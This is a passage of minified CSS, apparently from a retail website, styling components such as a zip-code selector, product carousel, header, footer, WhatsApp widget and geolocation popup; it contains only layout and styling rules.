.ZipCode-module__dropdown-option-span___12Vyj{margin-left:5px}.ZipCode-module__dropdown-container___3V0Kk .ZipCode-module__dropdown-overlay___jcR6Y .ZipCode-module__dropdown-options-panel___3DTC6 .ZipCode-module__dropdown-option-span___12Vyj:focus{outline:transparent}.ZipCode-module__dropdown-container___3V0Kk .ZipCode-module__dropdown-overlay___jcR6Y .ZipCode-module__dropdown-options-panel___3DTC6 .ZipCode-module__dropdown-option-span___12Vyj:hover{background-color:#f5f5f5}.ZipCode-module__dropdown-container___3V0Kk .ZipCode-module__search-box___UB0HT{width:100%;max-width:144px;border:1px solid #bfbfbf;border-radius:4px;margin-right:-4px;padding:12px 0 12px 16px;font-weight:400;font-size:14px;line-height:20px;text-align:left;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.ZipCode-module__dropdown-container___3V0Kk .ZipCode-module__search-box___UB0HT:focus{outline:transparent}.ZipCode-module__dropdown-container___3V0Kk .ZipCode-module__dropdown-label___3lZxI{margin:0 20px 2px 0}.ZipCode-module__dropdown-container___3V0Kk .ZipCode-module__footer-link___29LD1{margin:4px 0 0 20px;cursor:pointer;font-weight:400;font-size:14px;line-height:20px;color:#0072ce}.ZipCode-module__dropdown-container___3V0Kk .ZipCode-module__selector-column___3YV98{display:flex;flex-direction:column;margin-top:12px;margin-right:24px;font-family:Lato,sans-serif;font-weight:700;font-size:14px;line-height:20px}.ZipCode-module__dropdown-container___3V0Kk .ZipCode-module__selector-column___3YV98 .ZipCode-module__selector-title___2ioIt{font-weight:700}.ZipCode-module__zone-search-panel___aAp3T{padding:4px 0 0 20px}.ZipCode-module__zone-search-panel___aAp3T .ZipCode-module__horizontal-line___qn2aY{width:100%;border:1px solid #bfbfbf;margin:0 20px 0 auto}.ZipCode-module__confirmation-container___2YY-t{display:flex;margin-top:18px;padding:12px;background:#e6f1fa;border-radius:4px;gap:4px;box-shadow:0 2px 2px 0 rgba(29,29,29,.1)}.ZipCode-module__text-container___1BO70{display:grid}.ZipCode-module__location-text___1EcIq{font-weight:400}.ZipCode-module__error-message___29ltS{font-size:12px;font-weight:400;color:#bc001c}*,:after,:before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:Lato,sans-serif;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;text-decoration:underline dotted;cursor:help;border-bottom:0;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#007bff;text-decoration:none;background-color:transparent}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{border-style:none}img,svg{vertical-align:middle}svg{overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit;text-align:-webkit-match-parent}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}strong{font-weight:bolder!important}.collapsing{position:relative;overflow:hidden;height:0;transition:height .35s ease}.collapse:not(.show){display:none}.s-pt-4{padding-top:24px!important}.s-pb-3{padding-bottom:16px!important}.s-container{width:100%;padding-right:5.5px;padding-left:5.5px;margin-right:auto;margin-left:auto}.s-d-flex{display:flex!important}.s-flex-column{flex-direction:column!important}.s-d-none{display:none!important}.s-flex-grow-1{flex-grow:1!important}.s-align-items-center{align-items:center!important}.s-justify-content-center{justify-content:center!important}.s-justify-content-between{justify-content:space-between!important}.s-justify-content-around{justify-content:space-around!important}.s-w-100,.w-100{width:100%!important}.s-text-center{text-align:center!important}.s-text-right{text-align:right!important}.s-d-block{display:block!important}.s-list-inline,.s-list-unstyled{padding-left:0;list-style:none}.s-list-inline-item{display:inline-block}.s-list-inline-item:not(:last-child){margin-right:8px}.s-text-decoration-none{text-decoration:none!important}.s-ml-0,.s-mx-0{margin-left:0!important}.s-mb-0,.s-my-0{margin-bottom:0!important}.s-mr-0,.s-mx-0{margin-right:0!important}.s-mr-4,.s-mx-4{margin-right:24px!important}.s-mr-auto,.s-mx-auto{margin-right:auto!important}.s-mt-0,.s-my-0{margin-top:0!important}.s-pl-0,.s-px-0{padding-left:0!important}.s-container-fluid,.s-container-lg,.s-container-md,.s-container-sm,.s-container-xl{padding-left:15px;padding-right:15px}.s-row{display:flex;flex-wrap:wrap;margin-right:-5.5px;margin-left:-5.5px}.s-col-3{flex:0 0 25%;max-width:25%}.popover{position:absolute;z-index:1020;display:block;text-align:start;word-break:normal;white-space:normal;font-size:14px;word-wrap:break-word;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:5px;background-color:#fff;transition:opacity .15s linear}.popover .popover-body{padding:8px 12px;color:#212529}.popover .arrow{margin:-9px!important;left:8px!important;width:16px;height:8px}.popover .arrow,.popover .arrow:before{position:absolute;top:0!important;display:block}.popover .arrow:before{content:"";border-style:solid;border-width:0 8px 8px!important;box-sizing:border-box!important;border-color:transparent;border-bottom-color:rgba(0,0,0,.25)!important}.popover .arrow:after{position:absolute!important;display:block!important;content:"";top:1px!important;border-color:transparent transparent #fff!important;border-style:solid!important;border-width:0 8px 8px!important}@media (min-width:320px){.s-container{max-width:284px}}@media (min-width:720px){.s-container{max-width:672px}.s-col-md{flex-basis:0;flex-grow:1;max-width:100%}.s-col-md-12{flex:0 0 100%;max-width:100%}.s-d-md-flex{display:flex!important}.s-pr-md-5{padding-right:48px!important}.s-justify-content-md-between{justify-content:space-between!important}.s-mr-2,.s-mx-2{margin-right:.5rem!important}.s-mr-md-0,.s-mx-md-0{margin-right:0!important}.s-mr-md-4,.s-mx-md-4{margin-right:24px!important;margin-left:24px!important}.s-d-md-block{display:block!important}.s-container-fluid,.s-container-lg,.s-container-md,.s-container-sm,.s-container-xl{padding-left:25px;padding-right:25px}.s-pl-md-1,.s-px-md-1{padding-left:4px!important}.s-w-md-100{width:100%!important}}@media (min-width:1024px){.s-container{max-width:992px}.s-d-lg-flex{display:flex!important}.s-d-lg-inline{display:inline!important}.s-d-lg-block{display:block!important}.s-d-lg-inline-block{display:inline-block!important}.s-d-lg-none{display:none!important}.s-justify-content-lg-between{justify-content:space-between!important}.s-mr-lg-0,.s-mx-lg-0{margin-right:0!important}}@media (min-width:1280px){.s-container,.s-container-xl{max-width:1280px}.s-container-xl{margin:auto}}.Grid-module__grid-container___nhiYP{display:flex;flex-direction:column;overflow:hidden;position:relative}.Grid-module__grid-container___nhiYP .Grid-module__title-container___1GCtp{display:flex;justify-content:space-between;align-items:center}.Grid-module__grid-container___nhiYP .Grid-module__title___eMHiH{font-size:17px;font-weight:700;line-height:24px;text-align:left}.Grid-module__grid-container___nhiYP .Grid-module__title--right___2KloJ{font-size:14px;line-height:20px;color:#333;font-weight:400}.Grid-module__grid-container___nhiYP .Grid-module__table-products___3GU7I{width:100%;display:grid;gap:12px;padding-top:4px}.Grid-module__grid-container___nhiYP .Grid-module__table-products___3GU7I .Grid-module__row-products___19_TK{width:100%;display:grid;gap:12px;position:relative}.Grid-module__grid-container___nhiYP .Grid-module__table-products___3GU7I .Grid-module__row-products___19_TK .Grid-module__closed-shadow___BaORM{background:linear-gradient(0deg,#fff 0,hsla(0,0%,100%,.8) 80%,hsla(0,0%,100%,0));height:60%;width:100%;position:absolute;bottom:0;left:0}.Grid-module__grid-container___nhiYP .Grid-module__toggle-container___20MP8{width:100%;display:flex;justify-content:center;border-radius:0 0 10px 10px;background:#fff}.Grid-module__grid-container___nhiYP .Grid-module__toggle-container___20MP8 .Grid-module__toggle___21KaZ{color:#0072ce;font-family:Lato,sans-serif;font-size:16px;font-style:normal;font-weight:700;line-height:20px;background:none;border:none;margin:10px 0}.Carousel-module__carousel-container___ORmd0{display:inline-flex;flex-direction:column;max-width:100%;margin-bottom:20px;position:relative}.Carousel-module__carousel-container___ORmd0>div{overflow:hidden}.Carousel-module__carousel-container___ORmd0 .Carousel-module__title-container___19rDy{display:flex;justify-content:space-between;align-items:center}.Carousel-module__carousel-container___ORmd0 .Carousel-module__title___1nNbu{font-size:17px;font-weight:700;line-height:24px;text-align:left}.Carousel-module__carousel-container___ORmd0 .Carousel-module__title--right___2HJkF{font-size:14px;line-height:20px;color:#333;font-weight:400;padding-right:8px}.Carousel-module__carousel-container___ORmd0 .Carousel-module__controls-container___2wkM3{display:flex;align-items:center;position:relative;transition:all .4s ease;padding:4px 0}.Carousel-module__carousel-container___ORmd0 .Carousel-module__controls-container___2wkM3 .Carousel-module__products-container___2xWcf{display:flex;gap:8px}.Carousel-module__carousel-container___ORmd0 .Carousel-module__control___3-JBA{width:24px;height:24px;border:1px solid #fefeff;border-radius:50%;justify-content:center;display:flex;align-items:center;cursor:pointer;box-shadow:0 0 12px 0 #1d1d1d33;background:#fefeff}.Carousel-module__carousel-container___ORmd0 .Carousel-module__right___87YzB{position:absolute;right:0;top:calc(50% + 12px)}.Carousel-module__carousel-container___ORmd0 .Carousel-module__left___1UL_C{position:absolute;left:0;rotate:180deg;top:calc(50% + 12px)}.Carousel-module__carousel-container___ORmd0 .Carousel-module__carousel-mobile___2yL_P{overflow:auto}.Carousel-module__carousel-container-pills___1g0cR{margin-bottom:0;padding-inline:48px}.Carousel-module__carousel-container-pills___1g0cR.Carousel-module__carousel-container-mobile___20RB6{padding-inline:16px}.Footer-module__main___1mnUT{border-top:1px solid #e1e1e1;background-color:#fff;color:#333;bottom:0;z-index:-1;-webkit-font-smoothing:antialiased}.Footer-module__top___neWsh{min-height:74px}.Footer-module__top___neWsh>div{display:flex;justify-content:end}.Footer-module__middle___1THQj{padding:20px 0}@media (min-width:720px){.Footer-module__middle___1THQj{background-color:#fafafa}}@media (max-width:1023.98px){.Footer-module__middle___1THQj{padding-top:4px;padding-bottom:0}}.Footer-module__bottom___3bxyg{margin:20px auto}.Footer-module__bottom___3bxyg ul{margin-bottom:0}.Footer-module__bottom___3bxyg ul li a{font-size:14px;color:#333;cursor:pointer}.Footer-module__bottom___3bxyg ul li a:hover{color:#333;text-decoration:none}.Footer-module__bottom___3bxyg ul li a strong{margin-bottom:12px;font-weight:700}.Footer-module__bottom___3bxyg ul li a p{margin-bottom:6px}.Footer-module__bottom___3bxyg i{font-size:32px}@media (min-width:720px){.Footer-module__column___1ObYG{width:220px}}@media (max-width:1023.98px){.Footer-module__column___1ObYG{width:100%;text-align:center}}.Footer-module__columnIcon___1UbPJ{line-height:16px}@media (min-width:720px){.Footer-module__columnIcon___1UbPJ{width:220px;padding-right:88px}}.Footer-module__copyright___3K-gK{border-top:1px solid #e1e1e1;font-size:16px;padding:20px 0;text-align:center}@media (max-width:1279.98px){.Footer-module__copyright___3K-gK{font-size:12px}}.Footer-module__copyright___3K-gK p{margin:0}.Header-module__main_____1Xq{background-color:#fff}@media (max-width:1023.98px){.Header-module__main_____1Xq{display:inherit;z-index:1020}.Header-module__main_____1Xq.Header-module__sticky-menu___2ECnn{margin-bottom:56px}}.Header-module__main_____1Xq.Header-module__sticky-menu___2ECnn{z-index:10}.Header-module__main_____1Xq.Header-module__sticky-menu___2ECnn .Header-module__midSection___J19NN{z-index:100;position:fixed;left:0;right:0;top:0;background:#fff;box-shadow:0 0 5px rgba(0,0,0,.16)}@media (min-width:1280px){.Header-module__main_____1Xq.Header-module__sticky-menu___2ECnn .Header-module__midSection___J19NN .Header-module__mid-section-container___3AcGc{height:67px}}@media (max-width:1024){.Header-module__cmr___1qH31{display:none}}@media (min-width:1024px){.Header-module__topSection___12Zvn.Header-module__sticky-menu___2ECnn{margin-bottom:66px}}@media (min-width:1280px){.Header-module__topSection___12Zvn.Header-module__sticky-menu___2ECnn{margin-bottom:90px}}.Header-module__topSection___12Zvn{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;font-size:12px;padding:0 29px;color:#333;background:#f0f0f0;display:flex;justify-content:center}.Header-module__topSection___12Zvn a{color:#333;display:inherit;margin-right:6px}.Header-module__topSection___12Zvn a:hover{color:#333;text-decoration:none}.Header-module__topSection___12Zvn p,.Header-module__topSection___12Zvn ul{margin-bottom:0}.Header-module__topSection___12Zvn li{margin-right:0!important;padding-right:6px}.Header-module__topSectionContainer___1jB9L{max-width:1280px;max-height:28px}.Header-module__topRightLinksContainer___13sD5{z-index:4}.Header-module__midSection___J19NN{background-color:#fff;max-width:100%;z-index:1020}@media (max-width:1023.98px){.Header-module__midSection___J19NN{z-index:100;position:inherit;left:0;right:0;top:0;background:#fff}}.Header-module__midSection___J19NN .Header-module__mid-section-container___3AcGc{margin:auto;height:56px}@media (min-width:720px){.Header-module__midSection___J19NN .Header-module__mid-section-container___3AcGc{margin:auto 0;padding:0 29px}}@media (min-width:1024px){.Header-module__midSection___J19NN .Header-module__mid-section-container___3AcGc{height:67px}}@media (min-width:1280px){.Header-module__midSection___J19NN .Header-module__mid-section-container___3AcGc{margin:auto;padding:0 45px;height:90px}}.Header-module__midSection___J19NN .Header-module__mid-section-container___3AcGc p,.Header-module__midSection___J19NN .Header-module__mid-section-container___3AcGc ul{margin-bottom:0}.Header-module__midSection___J19NN .Header-module__mid-section-container___3AcGc .Header-module__logo-container___1Azi9{display:flex;flex:0 1 20%}.Header-module__midSectionButtons___3_Hbi{display:flex;flex:0 0 auto;margin-left:15px}@media (min-width:1280px){.Header-module__midSectionButtons___3_Hbi .Header-module__button-list___NbDBM>li{margin:5px 10px}}.Header-module__midSectionSearchBox___ZAodi{flex-grow:1}.SearchDropdown-module__dropdown-container___1E-9E{position:relative;width:100%;height:44px;box-sizing:border-box;border:1px solid #bfbfbf;display:flex;flex-direction:row;border-radius:4px}.SearchDropdown-module__dropdown-container___1E-9E .SearchDropdown-module__dropdown-front___2XZK4{width:100%;height:100%;border:none;background:#fff;padding:12px 56px 12px 16px;font-weight:400;font-size:14px;line-height:20px;text-align:left;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;border-top-left-radius:4px;border-bottom-left-radius:4px}@media (min-width:1024px){.SearchDropdown-module__dropdown-container___1E-9E .SearchDropdown-module__dropdown-front___2XZK4{max-width:100%}}.SearchDropdown-module__dropdown-container___1E-9E .SearchDropdown-module__dropdown-front-icon___28Sv7{width:100%;max-width:40px;height:100%;border-left:1px solid #bfbfbf;display:flex;align-items:center;justify-content:center;background-color:#f5f5f5;border-top-right-radius:4px;border-bottom-right-radius:4px}.SearchDropdown-module__dropdown-container___1E-9E .SearchDropdown-module__new___1YShS{background-color:transparent;border-left:none}.SearchDropdown-module__dropdown-container___1E-9E .SearchDropdown-module__dropdown-front___2XZK4:focus{outline:transparent}.SearchDropdown-module__dropdown-container___1E-9E .SearchDropdown-module__dropdown-overlay___3bc32{position:absolute;display:flex;flex-direction:column;box-shadow:0 .25rem .5rem 0 rgba(0,0,0,.3);background-color:#fff;height:180px;width:100%;top:-180px;border:1px solid #f5f5f5;z-index:1}@media (min-width:1024px){.SearchDropdown-module__dropdown-container___1E-9E .SearchDropdown-module__dropdown-overlay___3bc32{top:calc(100% + 5px)}}.SearchDropdown-module__dropdown-container___1E-9E .SearchDropdown-module__dropdown-overlay___3bc32 .SearchDropdown-module__dropdown-input-panel___2oReL{display:flex;margin:5px;border:1px solid #f5f5f5;padding:.313rem}.SearchDropdown-module__dropdown-container___1E-9E .SearchDropdown-module__dropdown-overlay___3bc32 .SearchDropdown-module__dropdown-input-panel___2oReL .SearchDropdown-module__dropdown-input___1qxLn{border:none;width:100%}.SearchDropdown-module__dropdown-container___1E-9E .SearchDropdown-module__dropdown-overlay___3bc32 .SearchDropdown-module__dropdown-input-panel___2oReL .SearchDropdown-module__dropdown-input___1qxLn:focus{outline:transparent}.SearchDropdown-module__dropdown-container___1E-9E .SearchDropdown-module__dropdown-overlay___3bc32 .SearchDropdown-module__dropdown-input-panel___2oReL .SearchDropdown-module__lens-icon___3SwTT{cursor:pointer;height:18px}.SearchDropdown-module__dropdown-container___1E-9E .SearchDropdown-module__dropdown-overlay___3bc32 .SearchDropdown-module__dropdown-options-panel___L9F-9{overflow-y:scroll;height:calc(100% - 24px)}.SearchDropdown-module__dropdown-container___1E-9E .SearchDropdown-module__dropdown-overlay___3bc32 .SearchDropdown-module__dropdown-options-panel___L9F-9 .SearchDropdown-module__dropdown-option___18p03{padding:.626rem;width:100%;text-align:left;border:none;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;height:44px}@media (min-width:1024px){.SearchDropdown-module__dropdown-container___1E-9E .SearchDropdown-module__dropdown-overlay___3bc32 .SearchDropdown-module__dropdown-options-panel___L9F-9 .SearchDropdown-module__dropdown-option___18p03{font-weight:400;font-size:14px;line-height:20px;background-color:#fff}}.SearchDropdown-module__dropdown-container___1E-9E .SearchDropdown-module__dropdown-overlay___3bc32 .SearchDropdown-module__dropdown-options-panel___L9F-9 .SearchDropdown-module__dropdown-option___18p03:focus{outline:transparent}.SearchDropdown-module__dropdown-container___1E-9E .SearchDropdown-module__dropdown-overlay___3bc32 .SearchDropdown-module__dropdown-options-panel___L9F-9 .SearchDropdown-module__dropdown-option___18p03:hover{background-color:#f5f5f5}.SearchDropdown-module__dropdown-label___2IrX1{margin-bottom:2px}.RadioButton-module__radio-container___1OS_2{position:relative}.RadioButton-module__radio-container___1OS_2 input{height:0;width:0;visibility:hidden}.RadioButton-module__radio-item___1lt7L{display:flex;align-items:center}.RadioButton-module__label___33H76{padding-left:10px}.RadioButton-module__check-mark___1VeVt .RadioButton-module__icon-selected___1DY_m{height:12px;width:12px;position:relative;display:none;border-radius:50%;background-color:#0072ce;top:1px}input:checked~.RadioButton-module__check-mark___1VeVt .RadioButton-module__icon-selected___1DY_m{display:inline-block}.RadioButton-module__check-mark___1VeVt{display:inline-block;height:18px;width:18px;border:1px solid #8c8c8c;border-radius:50%;text-align:center}.Widget-module__whatsapp-widget___1gsoc{position:absolute;height:auto;bottom:0;right:20px;min-width:53px;z-index:3;background:none}@media screen and (min-width:320px){.Widget-module__whatsapp-widget__button--close___2L9_S{display:none}}@media screen and (min-width:720px){.Widget-module__whatsapp-widget__button--close___2L9_S{display:block}}.Widget-module__whatsapp-widget__button--level1___1kiOm{max-width:300px;overflow:hidden;transition:all .4s ease-out;min-width:53px;height:53px;cursor:pointer;position:fixed;right:20px;border:none;background:none;bottom:65px}@media screen and (min-width:1024px){.Widget-module__whatsapp-widget__button--level1___1kiOm{bottom:20px}}.Widget-module__whatsapp-widget__button--level2___gG3uK{max-width:300px;overflow:hidden;transition:all .4s ease-out;min-width:53px;height:53px;cursor:pointer;position:fixed;right:20px;border:none;background:none;bottom:115px}@media screen and (min-width:1024px){.Widget-module__whatsapp-widget__button--level2___gG3uK{bottom:20px}}.Widget-module__whatsapp-widget__button--level3___1ftz1{max-width:300px;overflow:hidden;transition:all .4s ease-out;min-width:53px;height:53px;cursor:pointer;position:fixed;right:20px;border:none;background:none;bottom:160px}@media screen and (min-width:1024px){.Widget-module__whatsapp-widget__button--level3___1ftz1{bottom:20px}}.Widget-module__whatsapp-widget__button--level4___1shjj{max-width:300px;overflow:hidden;transition:all .4s ease-out;min-width:53px;height:53px;cursor:pointer;position:fixed;right:20px;border:none;background:none;bottom:210px}@media screen and (min-width:1024px){.Widget-module__whatsapp-widget__button--level4___1shjj{bottom:20px}}.Widget-module__whatsapp-widget__logo___2ma9c{display:inline;top:0;left:0;position:absolute;transition:all .3s ease;opacity:1;width:53px}.ChannelContainer-module__whatsapp-screen___2Mv0o{width:100%;position:fixed;top:0;left:0;bottom:0;right:0;z-index:23;background-color:rgba(0,0,0,.5)}@media screen and (min-width:720px){.ChannelContainer-module__whatsapp-screen___2Mv0o{display:none}}.ChannelContainer-module__whatsapp-container--level1___1zab6{width:100%;box-sizing:border-box;padding:13px 20px 30px;background-color:#fff;z-index:23;position:fixed;bottom:0;left:0}@media screen and (min-width:720px){.ChannelContainer-module__whatsapp-container--level1___1zab6{width:310px;left:auto;z-index:3;right:20px;border-radius:5px;box-shadow:1px 0 10px 5px rgba(0,0,0,.17);-webkit-box-shadow:1px 0 10px 5px rgba(0,0,0,.17);-moz-box-shadow:1px 0 10px 5px rgba(0,0,0,.17);bottom:145px}}@media screen and (min-width:1024px){.ChannelContainer-module__whatsapp-container--level1___1zab6{bottom:100px}}.ChannelContainer-module__whatsapp-triangle--level1___28AMV{display:none}@media screen and (min-width:720px){.ChannelContainer-module__whatsapp-triangle--level1___28AMV{display:block;box-sizing:border-box;z-index:3;position:fixed;right:45px;width:0;height:0;content:"";border-color:transparent transparent #fff #fff;border-style:solid;border-width:12px;transform-origin:0 0;transform:rotate(-45deg);box-shadow:-3px 3px 3px 0 rgba(0,0,0,.17);bottom:123px}}@media screen and (min-width:1024px){.ChannelContainer-module__whatsapp-triangle--level1___28AMV{bottom:78px}}.ChannelContainer-module__whatsapp-container--level2___3kAn0{width:100%;box-sizing:border-box;padding:13px 20px 30px;background-color:#fff;z-index:23;position:fixed;bottom:0;left:0}@media screen and (min-width:720px){.ChannelContainer-module__whatsapp-container--level2___3kAn0{width:310px;left:auto;z-index:3;right:20px;border-radius:5px;box-shadow:1px 0 10px 5px rgba(0,0,0,.17);-webkit-box-shadow:1px 0 10px 5px rgba(0,0,0,.17);-moz-box-shadow:1px 0 10px 5px rgba(0,0,0,.17);bottom:195px}}@media screen and (min-width:1024px){.ChannelContainer-module__whatsapp-container--level2___3kAn0{bottom:100px}}.ChannelContainer-module__whatsapp-triangle--level2___1BRC1{display:none}@media screen and (min-width:720px){.ChannelContainer-module__whatsapp-triangle--level2___1BRC1{display:block;box-sizing:border-box;z-index:3;position:fixed;right:45px;width:0;height:0;content:"";border-color:transparent transparent #fff #fff;border-style:solid;border-width:12px;transform-origin:0 0;transform:rotate(-45deg);box-shadow:-3px 3px 3px 0 rgba(0,0,0,.17);bottom:173px}}@media screen and (min-width:1024px){.ChannelContainer-module__whatsapp-triangle--level2___1BRC1{bottom:78px}}.ChannelContainer-module__whatsapp-container--level3___3Cxh9{width:100%;box-sizing:border-box;padding:13px 20px 30px;background-color:#fff;z-index:23;position:fixed;bottom:0;left:0}@media screen and (min-width:720px){.ChannelContainer-module__whatsapp-container--level3___3Cxh9{width:310px;left:auto;z-index:3;right:20px;border-radius:5px;box-shadow:1px 0 10px 5px rgba(0,0,0,.17);-webkit-box-shadow:1px 0 10px 5px rgba(0,0,0,.17);-moz-box-shadow:1px 0 10px 5px rgba(0,0,0,.17);bottom:240px}}@media screen and (min-width:1024px){.ChannelContainer-module__whatsapp-container--level3___3Cxh9{bottom:100px}}.ChannelContainer-module__whatsapp-triangle--level3___1b4Qm{display:none}@media screen and (min-width:720px){.ChannelContainer-module__whatsapp-triangle--level3___1b4Qm{display:block;box-sizing:border-box;z-index:3;position:fixed;right:45px;width:0;height:0;content:"";border-color:transparent transparent #fff #fff;border-style:solid;border-width:12px;transform-origin:0 0;transform:rotate(-45deg);box-shadow:-3px 3px 3px 0 rgba(0,0,0,.17);bottom:218px}}@media screen and (min-width:1024px){.ChannelContainer-module__whatsapp-triangle--level3___1b4Qm{bottom:78px}}.ChannelContainer-module__whatsapp-container--level4___A5QvO{width:100%;box-sizing:border-box;padding:13px 20px 30px;background-color:#fff;z-index:23;position:fixed;bottom:0;left:0}@media screen and (min-width:720px){.ChannelContainer-module__whatsapp-container--level4___A5QvO{width:310px;left:auto;z-index:3;right:20px;border-radius:5px;box-shadow:1px 0 10px 5px rgba(0,0,0,.17);-webkit-box-shadow:1px 0 10px 5px rgba(0,0,0,.17);-moz-box-shadow:1px 0 10px 5px rgba(0,0,0,.17);bottom:290px}}@media screen and (min-width:1024px){.ChannelContainer-module__whatsapp-container--level4___A5QvO{bottom:100px}}.ChannelContainer-module__whatsapp-triangle--level4___3YXQn{display:none}@media screen and (min-width:720px){.ChannelContainer-module__whatsapp-triangle--level4___3YXQn{display:block;box-sizing:border-box;z-index:3;position:fixed;right:45px;width:0;height:0;content:"";border-color:transparent transparent #fff #fff;border-style:solid;border-width:12px;transform-origin:0 0;transform:rotate(-45deg);box-shadow:-3px 3px 3px 0 rgba(0,0,0,.17);bottom:268px}}@media screen and (min-width:1024px){.ChannelContainer-module__whatsapp-triangle--level4___3YXQn{bottom:78px}}.Location-module__location___1iO6M{background-color:inherit;position:static;display:flex;flex-direction:row-reverse;justify-content:space-between;align-items:flex-end;padding-left:16px;padding-right:16px;cursor:pointer}@media screen and (min-width:320px){.Location-module__location___1iO6M{position:relative;justify-content:flex-start;flex-direction:row;align-items:flex-start;gap:4px;box-sizing:border-box;background-color:#fff;max-width:200px;color:#595959;padding:0 5px}}@media screen and (max-width:1024px){.Location-module__location___1iO6M{padding:6px 9px 8px;align-items:end}}@media screen and (min-width:1024px){.Location-module__location___1iO6M{gap:8px}}.Location-module__location__content___3l1sO{display:flex;flex-direction:column;line-height:16px;margin:0}.Location-module__location__label___1rZv3{font-size:12px;display:inline}.Location-module__location__comuna___SjCl1{font-size:14px;text-decoration-line:underline;text-decoration-style:solid;text-decoration-skip-ink:none;text-decoration-thickness:auto;text-underline-offset:auto;text-underline-position:from-font;color:#0072ce}@media screen and (max-width:1024px){.Location-module__location__comuna___SjCl1{font-size:12px}}@media screen and (min-width:1024px){.Location-module__location__marginTop___2zaSI{margin-top:10px}}.Location-module__location__icon___1OhaE{display:flex}.Location-module__location__icon___1OhaE svg{width:16px;height:16px}@media screen and (min-width:1024px){.Location-module__location__icon___1OhaE svg{width:32px;height:32px}}@media screen and (min-width:720px){.LocationModal-module__modal--location___2e__M{max-width:392px}.LocationModal-module__modal--address___XLI4x{max-width:572px;max-height:545px}}.LinkItem-module__link-text___3m0Th{font-weight:400;font-size:14px;line-height:20px;color:#0072ce;width:fit-content;display:flex;flex-direction:row;align-items:center;cursor:pointer;margin-bottom:14px;text-decoration:none}.LinkItem-module__link-icon-2___w4Ipo{width:20px;height:20px}.GeolocationPopup-module__geolocation___17NqC{box-sizing:border-box;background-color:#fff;padding:24px 16px 16px;color:#333;border-radius:8px;position:absolute}.GeolocationPopup-module__geolocation__dark___3Np3B{background-color:#333;color:#fff}.GeolocationPopup-module__geolocation___17NqC p{padding-bottom:10px}@media screen and (min-width:320px){.GeolocationPopup-module__geolocation___17NqC{width:290px;line-height:20px;filter:drop-shadow(0 3px 5px rgba(0,0,0,.3));position:relative}}.GeolocationPopup-module__geolocation__container___2Qi8T{position:fixed;left:40px;right:40px;margin:auto;z-index:11;font-family:Lato,sans-serif;font-weight:400}@media (min-width:320px){.GeolocationPopup-module__geolocation__container___2Qi8T{top:90px}}@media screen and (min-width:1024px){.GeolocationPopup-module__geolocation__container___2Qi8T{position:absolute;top:45px;left:-75px}}.GeolocationPopup-module__geolocation__body--variant1___18Lmy{display:block}@media screen and (min-width:1024px){.GeolocationPopup-module__geolocation__body--variant1___18Lmy{display:none}}.GeolocationPopup-module__geolocation__body--variant2___3F7At{display:none}@media screen and (min-width:1024px){.GeolocationPopup-module__geolocation__body--variant2___3F7At{display:block}}@media screen and (min-width:320px){.GeolocationPopup-module__geolocation___17NqC:after{content:" ";position:absolute;bottom:100%;border:12px solid transparent;border-bottom-color:#fff}}@media screen and (min-width:1024px){.GeolocationPopup-module__geolocation___17NqC:after{left:calc(50% - 6px)}}@media screen and (min-width:320px){.GeolocationPopup-module__geolocation__dark___3Np3B:after{content:" ";position:absolute;bottom:100%;border:12px solid transparent;border-bottom-color:#333}}@media screen and (min-width:1024px){.GeolocationPopup-module__geolocation__dark___3Np3B:after{left:calc(50% - 6px)}}.GeolocationPopup-module__geolocation__title___2lSm_{font-size:17px;font-weight:700;margin-top:0;margin-bottom:30px}@media screen and 